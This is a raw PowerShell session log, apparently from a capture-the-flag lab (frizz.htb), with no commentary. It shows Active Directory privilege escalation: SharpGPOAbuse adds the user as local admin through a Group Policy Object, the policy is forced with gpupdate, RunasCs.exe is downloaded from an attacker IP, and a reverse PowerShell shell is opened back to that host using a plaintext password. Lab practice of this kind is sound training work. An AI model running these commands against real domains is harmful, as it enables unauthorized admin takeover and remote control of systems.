 PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOName GPO-new --force
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "GPO-new" is: {168813C1-4E3E-4F7C-A531-A31497E18A38}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{168813C1-4E3E-4F7C-A531-A31497E18A38}\Machine\Microsoft\Win
dows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus> iwr -uri http://10.10.14.207/RunasCs.exe -OutFile RunasCs.exe
PS C:\Users\M.SchoolBus> .\RunasCs.exe 'M.schoolbus' '!suBcig@MehTed!R' powershell.exe -r 10.10.14.207:5555
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-18542b$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3768 created in background.
PS C:\Users\M.SchoolBus>